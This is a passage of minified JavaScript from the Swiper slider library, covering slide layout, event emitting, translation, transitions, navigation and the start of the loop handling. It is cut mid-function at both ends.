I=a.allowSlideNext,c=a.allowSlidePrev,T=a.snapGrid;a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),a.updateSlidesClasses(),("auto"===Q.slidesPerView||Q.slidesPerView>1)&&a.isEnd&&!a.isBeginning&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),a.autoplay&&a.autoplay.running&&a.autoplay.paused&&a.autoplay.run(),a.allowSlidePrev=c,a.allowSlideNext=I,a.params.watchOverflow&&T!==a.snapGrid&&a.checkOverflow()}}function h(a){var Q=this;Q.allowClick||(Q.params.preventClicks&&a.preventDefault(),Q.params.preventClicksPropagation&&Q.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function i(){var a=this,Q=a.wrapperEl,f=a.rtlTranslate;a.previousTranslate=a.translate,a.isHorizontal()?a.translate=f?Q.scrollWidth-Q.offsetWidth-Q.scrollLeft:-Q.scrollLeft:a.translate=-Q.scrollTop,-0===a.translate&&(a.translate=0),a.updateActiveIndex(),a.updateSlidesClasses();var I=a.maxTranslate()-a.minTranslate();(0===I?0:(a.translate-a.minTranslate())/I)!==a.progress&&a.updateProgress(f?-a.translate:a.translate),a.emit("setTranslate",a.translate,!1)}var j=!1;function k(){}var l={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},m={modular:{useParams:function(a){var Q=this;Q.modules&&Object.keys(Q.modules).forEach(function(f){var I=Q.modules[f];I.params&&ci(a,I.params)})},useModules:function(a){void 0===a&&(a={});var Q=this;Q.modules&&Object.keys(Q.modules).forEach(function(f){var I=Q.modules[f],c=a[f]||{};I.on&&Q.on&&Object.keys(I.on).forEach(function(a){Q.on(a,I.on[a])}),I.create&&I.create.bind(Q)(c)})}},eventsEmitter:{on:function(a,Q,f){var I=this;if("function"!=typeof Q)return I;var c=f?"unshift":"push";return a.split(" ").forEach(function(a){I.eventsListeners[a]||(I.eventsListeners[a]=[]),I.eventsListeners[a][c](Q)}),I},once:function(a,Q,f){var I=this;if("function"!=typeof Q)return I;function c(){I.off(a,c),c.__emitterProxy&&delete c.__emitterProxy;for(var f=arguments.length,T=new Array(f),g=0;g<f;g++)T[g]=arguments[g];Q.apply(I,T)}return c.__emitterProxy=Q,I.on(a,c,f)},onAny:function(a,Q){var f=this;if("function"!=typeof a)return f;var I=Q?"unshift":"push";return f.eventsAnyListeners.indexOf(a)<0&&f.eventsAnyListeners[I](a),f},offAny:function(a){var Q=this;if(!Q.eventsAnyListeners)return Q;var f=Q.eventsAnyListeners.indexOf(a);return f>=0&&Q.eventsAnyListeners.splice(f,1),Q},off:function(a,Q){var f=this;return f.eventsListeners?(a.split(" ").forEach(function(a){void 0===Q?f.eventsListeners[a]=[]:f.eventsListeners[a]&&f.eventsListeners[a].forEach(function(I,c){(I===Q||I.__emitterProxy&&I.__emitterProxy===Q)&&f.eventsListeners[a].splice(c,1)})}),f):f},emit:function(){var a,Q,f,I=this;if(!I.eventsListeners)return I;for(var c=arguments.length,T=new Array(c),g=0;g<c;g++)T[g]=arguments[g];"string"==typeof T[0]||Array.isArray(T[0])?(a=T[0],Q=T.slice(1,T.length),f=I):(a=T[0].events,Q=T[0].data,f=T[0].context||I),Q.unshift(f);var N=Array.isArray(a)?a:a.split(" ");return N.forEach(function(a){I.eventsAnyListeners&&I.eventsAnyListeners.length&&I.eventsAnyListeners.forEach(function(I){I.apply(f,[a].concat(Q))}),I.eventsListeners&&I.eventsListeners[a]&&I.eventsListeners[a].forEach(function(a){a.apply(f,Q)})}),I}},update:{updateSize:function(){var a,Q,f=this,I=f.$el;a=void 0!==f.params.width&&null!==f.params.width?f.params.width:I[0].clientWidth,Q=void 0!==f.params.height&&null!==f.params.height?f.params.height:I[0].clientHeight,0===a&&f.isHorizontal()||0===Q&&f.isVertical()||(a=a-parseInt(I.css("padding-left")||0,10)-parseInt(I.css("padding-right")||0,10),Q=Q-parseInt(I.css("padding-top")||0,10)-parseInt(I.css("padding-bottom")||0,10),Number.isNaN(a)&&(a=0),Number.isNaN(Q)&&(Q=0),ci(f,{width:a,height:Q,size:f.isHorizontal()?a:Q}))},updateSlides:function(){var a=this,Q=function(Q){return a.isHorizontal()?Q:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[Q]},f=function(a,f){return parseFloat(a.getPropertyValue(Q(f))||0)},I=N(),c=a.params,T=a.$wrapperEl,g=a.size,d=a.rtlTranslate,P=a.wrongRTL,gi=a.virtual&&c.virtual.enabled,cO=gi?a.virtual.slides.length:a.slides.length,dN=T.children("."+a.params.slideClass),fH=gi?a.virtual.slides.length:dN.length,gS=[],aH=[],fJ=[],gH=c.slidesOffsetBefore;"function"==typeof gH&&(gH=c.slidesOffsetBefore.call(a));var aO=c.slidesOffsetAfter;"function"==typeof aO&&(aO=c.slidesOffsetAfter.call(a));var aP=a.snapGrid.length,gI=a.slidesGrid.length,dY=c.spaceBetween,gJ=-gH,b=0,K=0;if(void 0!==g){var cid,D;"string"==typeof dY&&dY.indexOf("%")>=0&&(dY=parseFloat(dY.replace("%",""))/100*g),a.virtualSize=-dY,d?dN.css({marginLeft:"",marginTop:""}):dN.css({marginRight:"",marginBottom:""}),c.slidesPerColumn>1&&(cid=Math.floor(fH/c.slidesPerColumn)===fH/a.params.slidesPerColumn?fH:Math.ceil(fH/c.slidesPerColumn)*c.slidesPerColumn,"auto"!==c.slidesPerView&&"row"===c.slidesPerColumnFill&&(cid=Math.max(cid,c.slidesPerView*c.slidesPerColumn)));for(var dC,gN,cV,bI=c.slidesPerColumn,cX=cid/bI,e=Math.floor(fH/c.slidesPerColumn),U=0;U<fH;U+=1){D=0;var gP=dN.eq(U);if(c.slidesPerColumn>1){var ef=void 0,h=void 0,i=void 0;if("row"===c.slidesPerColumnFill&&c.slidesPerGroup>1){var j=Math.floor(U/(c.slidesPerGroup*c.slidesPerColumn)),k=U-c.slidesPerColumn*c.slidesPerGroup*j,l=0===j?c.slidesPerGroup:Math.min(Math.ceil((fH-j*bI*c.slidesPerGroup)/bI),c.slidesPerGroup);ef=(h=k-(i=Math.floor(k/l))*l+j*c.slidesPerGroup)+i*cid/bI,gP.css({"-webkit-box-ordinal-group":ef,"-moz-box-ordinal-group":ef,"-ms-flex-order":ef,"-webkit-order":ef,order:ef})}else"column"===c.slidesPerColumnFill?(i=U-(h=Math.floor(U/bI))*bI,(h>e||h===e&&i===bI-1)&&(i+=1)>=bI&&(i=0,h+=1)):h=U-(i=Math.floor(U/cX))*cX;gP.css(Q("margin-top"),0!==i&&c.spaceBetween&&c.spaceBetween+"px")}if("none"!==gP.css("display")){if("auto"===c.slidesPerView){var m=I.getComputedStyle(gP[0],null),n=gP[0].style.transform,o=gP[0].style.webkitTransform;if(n&&(gP[0].style.transform="none"),o&&(gP[0].style.webkitTransform="none"),c.roundLengths)D=a.isHorizontal()?gP.outerWidth(!0):gP.outerHeight(!0);else{var p=f(m,"width"),q=f(m,"padding-left"),r=f(m,"padding-right"),s=f(m,"margin-left"),t=f(m,"margin-right"),u=m.getPropertyValue(m,"box-sizing");if(u&&"border-box"===u)D=p+s+t;else{var v=gP[0],w=v.clientWidth;D=p+q+r+s+t+(v.offsetWidth-w)}}n&&(gP[0].style.transform=n),o&&(gP[0].style.webkitTransform=o),c.roundLengths&&(D=Math.floor(D))}else D=(g-(c.slidesPerView-1)*dY)/c.slidesPerView,c.roundLengths&&(D=Math.floor(D)),dN[U]&&(dN[U].style[Q("width")]=D+"px");dN[U]&&(dN[U].swiperSlideSize=D),fJ.push(D),c.centeredSlides?(gJ=gJ+D/2+b/2+dY,0===b&&0!==U&&(gJ=gJ-g/2-dY),0===U&&(gJ=gJ-g/2-dY),Math.abs(gJ)<.001&&(gJ=0),c.roundLengths&&(gJ=Math.floor(gJ)),K%c.slidesPerGroup==0&&gS.push(gJ),aH.push(gJ)):(c.roundLengths&&(gJ=Math.floor(gJ)),(K-Math.min(a.params.slidesPerGroupSkip,K))%a.params.slidesPerGroup==0&&gS.push(gJ),aH.push(gJ),gJ=gJ+D+dY),a.virtualSize+=D+dY,b=D,K+=1}}if(a.virtualSize=Math.max(a.virtualSize,g)+aO,d&&P&&("slide"===c.effect||"coverflow"===c.effect)&&T.css({width:a.virtualSize+c.spaceBetween+"px"}),c.setWrapperSize)T.css(((gN={})[Q("width")]=a.virtualSize+c.spaceBetween+"px",gN));if(c.slidesPerColumn>1)if(a.virtualSize=(D+c.spaceBetween)*cid,a.virtualSize=Math.ceil(a.virtualSize/c.slidesPerColumn)-c.spaceBetween,T.css(((cV={})[Q("width")]=a.virtualSize+c.spaceBetween+"px",cV)),c.centeredSlides){dC=[];for(var x=0;x<gS.length;x+=1){var y=gS[x];c.roundLengths&&(y=Math.floor(y)),gS[x]<a.virtualSize+gS[0]&&dC.push(y)}gS=dC}if(!c.centeredSlides){dC=[];for(var z=0;z<gS.length;z+=1){var A=gS[z];c.roundLengths&&(A=Math.floor(A)),gS[z]<=a.virtualSize-g&&dC.push(A)}gS=dC,Math.floor(a.virtualSize-g)-Math.floor(gS[gS.length-1])>1&&gS.push(a.virtualSize-g)}if(0===gS.length&&(gS=[0]),0!==c.spaceBetween){var B,C=a.isHorizontal()&&d?"marginLeft":Q("marginRight");dN.filter(function(a,Q){return!c.cssMode||Q!==dN.length-1}).css(((B={})[C]=dY+"px",B))}if(c.centeredSlides&&c.centeredSlidesBounds){var E=0;fJ.forEach(function(a){E+=a+(c.spaceBetween?c.spaceBetween:0)});var F=(E-=c.spaceBetween)-g;gS=gS.map(function(a){return a<0?-gH:a>F?F+aO:a})}if(c.centerInsufficientSlides){var G=0;if(fJ.forEach(function(a){G+=a+(c.spaceBetween?c.spaceBetween:0)}),(G-=c.spaceBetween)<g){var H=(g-G)/2;gS.forEach(function(a,Q){gS[Q]=a-H}),aH.forEach(function(a,Q){aH[Q]=a+H})}}ci(a,{slides:dN,snapGrid:gS,slidesGrid:aH,slidesSizesGrid:fJ}),fH!==cO&&a.emit("slidesLengthChange"),gS.length!==aP&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),aH.length!==gI&&a.emit("slidesGridLengthChange"),(c.watchSlidesProgress||c.watchSlidesVisibility)&&a.updateSlidesOffset()}},updateAutoHeight:function(a){var Q,f=this,I=[],c=0;if("number"==typeof a?f.setTransition(a):!0===a&&f.setTransition(f.params.speed),"auto"!==f.params.slidesPerView&&f.params.slidesPerView>1)if(f.params.centeredSlides)f.visibleSlides.each(function(a){I.push(a)});else for(Q=0;Q<Math.ceil(f.params.slidesPerView);Q+=1){var T=f.activeIndex+Q;if(T>f.slides.length)break;I.push(f.slides.eq(T)[0])}else I.push(f.slides.eq(f.activeIndex)[0]);for(Q=0;Q<I.length;Q+=1)if(void 0!==I[Q]){var g=I[Q].offsetHeight;c=g>c?g:c}c&&f.$wrapperEl.css("height",c+"px")},updateSlidesOffset:function(){for(var a=this.slides,Q=0;Q<a.length;Q+=1)a[Q].swiperSlideOffset=this.isHorizontal()?a[Q].offsetLeft:a[Q].offsetTop},updateSlidesProgress:function(a){void 0===a&&(a=this&&this.translate||0);var Q=this,f=Q.params,I=Q.slides,c=Q.rtlTranslate;if(0!==I.length){void 0===I[0].swiperSlideOffset&&Q.updateSlidesOffset();var T=-a;c&&(T=a),I.removeClass(f.slideVisibleClass),Q.visibleSlidesIndexes=[],Q.visibleSlides=[];for(var g=0;g<I.length;g+=1){var N=I[g],d=(T+(f.centeredSlides?Q.minTranslate():0)-N.swiperSlideOffset)/(N.swiperSlideSize+f.spaceBetween);if(f.watchSlidesVisibility||f.centeredSlides&&f.autoHeight){var P=-(T-N.swiperSlideOffset),gi=P+Q.slidesSizesGrid[g];(P>=0&&P<Q.size-1||gi>1&&gi<=Q.size||P<=0&&gi>=Q.size)&&(Q.visibleSlides.push(N),Q.visibleSlidesIndexes.push(g),I.eq(g).addClass(f.slideVisibleClass))}N.progress=c?-d:d}Q.visibleSlides=fJ(Q.visibleSlides)}},updateProgress:function(a){var Q=this;if(void 0===a){var f=Q.rtlTranslate?-1:1;a=Q&&Q.translate&&Q.translate*f||0}var I=Q.params,c=Q.maxTranslate()-Q.minTranslate(),T=Q.progress,g=Q.isBeginning,N=Q.isEnd,d=g,P=N;0===c?(T=0,g=!0,N=!0):(g=(T=(a-Q.minTranslate())/c)<=0,N=T>=1),ci(Q,{progress:T,isBeginning:g,isEnd:N}),(I.watchSlidesProgress||I.watchSlidesVisibility||I.centeredSlides&&I.autoHeight)&&Q.updateSlidesProgress(a),g&&!d&&Q.emit("reachBeginning toEdge"),N&&!P&&Q.emit("reachEnd toEdge"),(d&&!g||P&&!N)&&Q.emit("fromEdge"),Q.emit("progress",T)},updateSlidesClasses:function(){var a,Q=this,f=Q.slides,I=Q.params,c=Q.$wrapperEl,T=Q.activeIndex,g=Q.realIndex,N=Q.virtual&&I.virtual.enabled;f.removeClass(I.slideActiveClass+" "+I.slideNextClass+" "+I.slidePrevClass+" "+I.slideDuplicateActiveClass+" "+I.slideDuplicateNextClass+" "+I.slideDuplicatePrevClass),(a=N?Q.$wrapperEl.find("."+I.slideClass+'[data-swiper-slide-index="'+T+'"]'):f.eq(T)).addClass(I.slideActiveClass),I.loop&&(a.hasClass(I.slideDuplicateClass)?c.children("."+I.slideClass+":not(."+I.slideDuplicateClass+')[data-swiper-slide-index="'+g+'"]').addClass(I.slideDuplicateActiveClass):c.children("."+I.slideClass+"."+I.slideDuplicateClass+'[data-swiper-slide-index="'+g+'"]').addClass(I.slideDuplicateActiveClass));var d=a.nextAll("."+I.slideClass).eq(0).addClass(I.slideNextClass);I.loop&&0===d.length&&(d=f.eq(0)).addClass(I.slideNextClass);var P=a.prevAll("."+I.slideClass).eq(0).addClass(I.slidePrevClass);I.loop&&0===P.length&&(P=f.eq(-1)).addClass(I.slidePrevClass),I.loop&&(d.hasClass(I.slideDuplicateClass)?c.children("."+I.slideClass+":not(."+I.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(I.slideDuplicateNextClass):c.children("."+I.slideClass+"."+I.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(I.slideDuplicateNextClass),P.hasClass(I.slideDuplicateClass)?c.children("."+I.slideClass+":not(."+I.slideDuplicateClass+')[data-swiper-slide-index="'+P.attr("data-swiper-slide-index")+'"]').addClass(I.slideDuplicatePrevClass):c.children("."+I.slideClass+"."+I.slideDuplicateClass+'[data-swiper-slide-index="'+P.attr("data-swiper-slide-index")+'"]').addClass(I.slideDuplicatePrevClass)),Q.emitSlidesClasses()},updateActiveIndex:function(a){var Q,f=this,I=f.rtlTranslate?f.translate:-f.translate,c=f.slidesGrid,T=f.snapGrid,g=f.params,N=f.activeIndex,d=f.realIndex,P=f.snapIndex,gi=a;if(void 0===gi){for(var cO=0;cO<c.length;cO+=1)void 0!==c[cO+1]?I>=c[cO]&&I<c[cO+1]-(c[cO+1]-c[cO])/2?gi=cO:I>=c[cO]&&I<c[cO+1]&&(gi=cO+1):I>=c[cO]&&(gi=cO);g.normalizeSlideIndex&&(gi<0||void 0===gi)&&(gi=0)}if(T.indexOf(I)>=0)Q=T.indexOf(I);else{var dN=Math.min(g.slidesPerGroupSkip,gi);Q=dN+Math.floor((gi-dN)/g.slidesPerGroup)}if(Q>=T.length&&(Q=T.length-1),gi!==N){var fH=parseInt(f.slides.eq(gi).attr("data-swiper-slide-index")||gi,10);ci(f,{snapIndex:Q,realIndex:fH,previousIndex:N,activeIndex:gi}),f.emit("activeIndexChange"),f.emit("snapIndexChange"),d!==fH&&f.emit("realIndexChange"),(f.initialized||f.params.runCallbacksOnInit)&&f.emit("slideChange")}else Q!==P&&(f.snapIndex=Q,f.emit("snapIndexChange"))},updateClickedSlide:function(a){var Q=this,f=Q.params,I=fJ(a.target).closest("."+f.slideClass)[0],c=!1;if(I)for(var T=0;T<Q.slides.length;T+=1)Q.slides[T]===I&&(c=!0);if(!I||!c)return Q.clickedSlide=void 0,void(Q.clickedIndex=void 0);Q.clickedSlide=I,Q.virtual&&Q.params.virtual.enabled?Q.clickedIndex=parseInt(fJ(I).attr("data-swiper-slide-index"),10):Q.clickedIndex=fJ(I).index(),f.slideToClickedSlide&&void 0!==Q.clickedIndex&&Q.clickedIndex!==Q.activeIndex&&Q.slideToClickedSlide()}},translate:{getTranslate:function(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var Q=this,f=Q.params,I=Q.rtlTranslate,c=Q.translate,T=Q.$wrapperEl;if(f.virtualTranslate)return I?-c:c;if(f.cssMode)return c;var g=b(T[0],a);return I&&(g=-g),g||0},setTranslate:function(a,Q){var f=this,I=f.rtlTranslate,c=f.params,T=f.$wrapperEl,g=f.wrapperEl,N=f.progress,d=0,P=0;f.isHorizontal()?d=I?-a:a:P=a,c.roundLengths&&(d=Math.floor(d),P=Math.floor(P)),c.cssMode?g[f.isHorizontal()?"scrollLeft":"scrollTop"]=f.isHorizontal()?-d:-P:c.virtualTranslate||T.transform("translate3d("+d+"px, "+P+"px, 0px)"),f.previousTranslate=f.translate,f.translate=f.isHorizontal()?d:P;var gi=f.maxTranslate()-f.minTranslate();(0===gi?0:(a-f.minTranslate())/gi)!==N&&f.updateProgress(a),f.emit("setTranslate",f.translate,Q)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(a,Q,f,I,c){void 0===a&&(a=0),void 0===Q&&(Q=this.params.speed),void 0===f&&(f=!0),void 0===I&&(I=!0);var T=this,g=T.params,N=T.wrapperEl;if(T.animating&&g.preventInteractionOnTransition)return!1;var d,P=T.minTranslate(),gi=T.maxTranslate();if(d=I&&a>P?P:I&&a<gi?gi:a,T.updateProgress(d),g.cssMode){var cO,dN=T.isHorizontal();if(0===Q)N[dN?"scrollLeft":"scrollTop"]=-d;else if(N.scrollTo)N.scrollTo(((cO={})[dN?"left":"top"]=-d,cO.behavior="smooth",cO));else N[dN?"scrollLeft":"scrollTop"]=-d;return!0}return 0===Q?(T.setTransition(0),T.setTranslate(d),f&&(T.emit("beforeTransitionStart",Q,c),T.emit("transitionEnd"))):(T.setTransition(Q),T.setTranslate(d),f&&(T.emit("beforeTransitionStart",Q,c),T.emit("transitionStart")),T.animating||(T.animating=!0,T.onTranslateToWrapperTransitionEnd||(T.onTranslateToWrapperTransitionEnd=function(a){T&&!T.destroyed&&a.target===this&&(T.$wrapperEl[0].removeEventListener("transitionend",T.onTranslateToWrapperTransitionEnd),T.$wrapperEl[0].removeEventListener("webkitTransitionEnd",T.onTranslateToWrapperTransitionEnd),T.onTranslateToWrapperTransitionEnd=null,delete T.onTranslateToWrapperTransitionEnd,f&&T.emit("transitionEnd"))}),T.$wrapperEl[0].addEventListener("transitionend",T.onTranslateToWrapperTransitionEnd),T.$wrapperEl[0].addEventListener("webkitTransitionEnd",T.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(a,Q){var f=this;f.params.cssMode||f.$wrapperEl.transition(a),f.emit("setTransition",a,Q)},transitionStart:function(a,Q){void 0===a&&(a=!0);var f=this,I=f.activeIndex,c=f.params,T=f.previousIndex;if(!c.cssMode){c.autoHeight&&f.updateAutoHeight();var g=Q;if(g||(g=I>T?"next":I<T?"prev":"reset"),f.emit("transitionStart"),a&&I!==T){if("reset"===g)return void f.emit("slideResetTransitionStart");f.emit("slideChangeTransitionStart"),"next"===g?f.emit("slideNextTransitionStart"):f.emit("slidePrevTransitionStart")}}},transitionEnd:function(a,Q){void 0===a&&(a=!0);var f=this,I=f.activeIndex,c=f.previousIndex,T=f.params;if(f.animating=!1,!T.cssMode){f.setTransition(0);var g=Q;if(g||(g=I>c?"next":I<c?"prev":"reset"),f.emit("transitionEnd"),a&&I!==c){if("reset"===g)return void f.emit("slideResetTransitionEnd");f.emit("slideChangeTransitionEnd"),"next"===g?f.emit("slideNextTransitionEnd"):f.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(a,Q,f,I){if(void 0===a&&(a=0),void 0===Q&&(Q=this.params.speed),void 0===f&&(f=!0),"number"!=typeof a&&"string"!=typeof a)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof a+"] given.");if("string"==typeof a){var c=parseInt(a,10);if(!isFinite(c))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+a+"] given.");a=c}var T=this,g=a;g<0&&(g=0);var N=T.params,d=T.snapGrid,P=T.slidesGrid,gi=T.previousIndex,cO=T.activeIndex,dN=T.rtlTranslate,fH=T.wrapperEl;if(T.animating&&N.preventInteractionOnTransition)return!1;var gS=Math.min(T.params.slidesPerGroupSkip,g),aH=gS+Math.floor((g-gS)/T.params.slidesPerGroup);aH>=d.length&&(aH=d.length-1),(cO||N.initialSlide||0)===(gi||0)&&f&&T.emit("beforeSlideChangeStart");var fJ,gH=-d[aH];if(T.updateProgress(gH),N.normalizeSlideIndex)for(var aO=0;aO<P.length;aO+=1){var aP=-Math.floor(100*gH),gI=Math.floor(100*P[aO]),dY=Math.floor(100*P[aO+1]);void 0!==P[aO+1]?aP>=gI&&aP<dY-(dY-gI)/2?g=aO:aP>=gI&&aP<dY&&(g=aO+1):aP>=gI&&(g=aO)}if(T.initialized&&g!==cO){if(!T.allowSlideNext&&gH<T.translate&&gH<T.minTranslate())return!1;if(!T.allowSlidePrev&&gH>T.translate&&gH>T.maxTranslate()&&(cO||0)!==g)return!1}if(fJ=g>cO?"next":g<cO?"prev":"reset",dN&&-gH===T.translate||!dN&&gH===T.translate)return T.updateActiveIndex(g),N.autoHeight&&T.updateAutoHeight(),T.updateSlidesClasses(),"slide"!==N.effect&&T.setTranslate(gH),"reset"!==fJ&&(T.transitionStart(f,fJ),T.transitionEnd(f,fJ)),!1;if(N.cssMode){var gJ,b=T.isHorizontal(),K=-gH;if(dN&&(K=fH.scrollWidth-fH.offsetWidth-K),0===Q)fH[b?"scrollLeft":"scrollTop"]=K;else if(fH.scrollTo)fH.scrollTo(((gJ={})[b?"left":"top"]=K,gJ.behavior="smooth",gJ));else fH[b?"scrollLeft":"scrollTop"]=K;return!0}return 0===Q?(T.setTransition(0),T.setTranslate(gH),T.updateActiveIndex(g),T.updateSlidesClasses(),T.emit("beforeTransitionStart",Q,I),T.transitionStart(f,fJ),T.transitionEnd(f,fJ)):(T.setTransition(Q),T.setTranslate(gH),T.updateActiveIndex(g),T.updateSlidesClasses(),T.emit("beforeTransitionStart",Q,I),T.transitionStart(f,fJ),T.animating||(T.animating=!0,T.onSlideToWrapperTransitionEnd||(T.onSlideToWrapperTransitionEnd=function(a){T&&!T.destroyed&&a.target===this&&(T.$wrapperEl[0].removeEventListener("transitionend",T.onSlideToWrapperTransitionEnd),T.$wrapperEl[0].removeEventListener("webkitTransitionEnd",T.onSlideToWrapperTransitionEnd),T.onSlideToWrapperTransitionEnd=null,delete T.onSlideToWrapperTransitionEnd,T.transitionEnd(f,fJ))}),T.$wrapperEl[0].addEventListener("transitionend",T.onSlideToWrapperTransitionEnd),T.$wrapperEl[0].addEventListener("webkitTransitionEnd",T.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(a,Q,f,I){void 0===a&&(a=0),void 0===Q&&(Q=this.params.speed),void 0===f&&(f=!0);var c=this,T=a;return c.params.loop&&(T+=c.loopedSlides),c.slideTo(T,Q,f,I)},slideNext:function(a,Q,f){void 0===a&&(a=this.params.speed),void 0===Q&&(Q=!0);var I=this,c=I.params,T=I.animating,g=I.activeIndex<c.slidesPerGroupSkip?1:c.slidesPerGroup;if(c.loop){if(T&&c.loopPreventsSlide)return!1;I.loopFix(),I._clientLeft=I.$wrapperEl[0].clientLeft}return I.slideTo(I.activeIndex+g,a,Q,f)},slidePrev:function(a,Q,f){void 0===a&&(a=this.params.speed),void 0===Q&&(Q=!0);var I=this,c=I.params,T=I.animating,g=I.snapGrid,N=I.slidesGrid,d=I.rtlTranslate;if(c.loop){if(T&&c.loopPreventsSlide)return!1;I.loopFix(),I._clientLeft=I.$wrapperEl[0].clientLeft}function P(a){return a<0?-Math.floor(Math.abs(a)):Math.floor(a)}var gi=P(d?I.translate:-I.translate),cO=g.map(function(a){return P(a)});g[cO.indexOf(gi)];var dN,fH=g[cO.indexOf(gi)-1];return void 0===fH&&c.cssMode&&g.forEach(function(a){!fH&&gi>=a&&(fH=a)}),void 0!==fH&&(dN=N.indexOf(fH))<0&&(dN=I.activeIndex-1),I.slideTo(dN,a,Q,f)},slideReset:function(a,Q,f){return void 0===a&&(a=this.params.speed),void 0===Q&&(Q=!0),this.slideTo(this.activeIndex,a,Q,f)},slideToClosest:function(a,Q,f,I){void 0===a&&(a=this.params.speed),void 0===Q&&(Q=!0),void 0===I&&(I=.5);var c=this,T=c.activeIndex,g=Math.min(c.params.slidesPerGroupSkip,T),N=g+Math.floor((T-g)/c.params.slidesPerGroup),d=c.rtlTranslate?c.translate:-c.translate;if(d>=c.snapGrid[N]){var P=c.snapGrid[N];d-P>(c.snapGrid[N+1]-P)*I&&(T+=c.params.slidesPerGroup)}else{var gi=c.snapGrid[N-1];d-gi<=(c.snapGrid[N]-gi)*I&&(T-=c.params.slidesPerGroup)}return T=Math.max(T,0),T=Math.min(T,c.slidesGrid.length-1),c.slideTo(T,a,Q,f)},slideToClickedSlide:function(){var a,Q=this,f=Q.params,I=Q.$wrapperEl,c="auto"===f.slidesPerView?Q.slidesPerViewDynamic():f.slidesPerView,T=Q.clickedIndex;if(f.loop){if(Q.animating)return;a=parseInt(fJ(Q.clickedSlide).attr("data-swiper-slide-index"),10),f.centeredSlides?T<Q.loopedSlides-c/2||T>Q.slides.length-Q.loopedSlides+c/2?(Q.loopFix(),T=I.children("."+f.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+f.slideDuplicateClass+")").eq(0).index(),dY(function(){Q.slideTo(T)})):Q.slideTo(T):T>Q.slides.length-c?(Q.loopFix(),T=I.children("."+f.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+f.slideDuplicateClass+")").eq(0).index(),dY(function(){Q.slideTo(T)})):Q.slideTo(T)}else Q.slideTo(T)}},loop:{loopCreate:function(){var a=this,Q=T(),f=a.params,I=a.$wrapperEl;I.children("."+f.slideClass+"."+f.slideDuplicateClass).remove();var c=I.children("."+f.slideClass);if(f.loopFillGroupWithBlank){var g=f.slidesPerGroup-c.length%f.slidesPerGroup;if(g!==f.slidesPerGroup){for(var N=0;N<g;N+=1){var d=fJ(Q.createElement("div")).addClass(f.slideClass+" "+f.slideBlankClass);I.append(d)}c=I.children("."+f.slideClass)}}"auto"!==f.slidesPerView||f.loopedSlides||(f.loopedSlides=c.length),a.loopedSlides=Math.ceil(parseFloat(f.loopedSlides||f.slidesPerView,10)),a.loopedSlides+=f.loopAdditionalSlides,a.loopedSlides>c.length&&(a.loopedSlides=c.length);var P=[],gi=[];c.each(function(Q,f){var I=fJ(Q);f<a.loopedSlides&&gi.push(Q),f<c.length&&f>=c.length-a.loopedSlides&&P.push(Q),I.attr("data-swiper-slide-index",f)});for(var cO=0;cO<gi.length;cO+=1)I.append(fJ(gi[cO].cloneNode(!0)).addClass(f.slideDuplicateClass));for(var dN=P.length-1;dN>=0;dN-=1)I.prepend(fJ(P[dN].cloneNode(!0)).addClass(f.slideDuplicateClass))},loopFix:function(){var a=this;a.emit("beforeLoopFix");var 